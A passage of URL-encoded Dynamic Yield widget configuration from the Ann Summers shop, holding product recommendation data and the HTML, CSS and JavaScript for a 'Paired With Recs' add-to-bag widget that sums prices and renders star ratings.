romobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)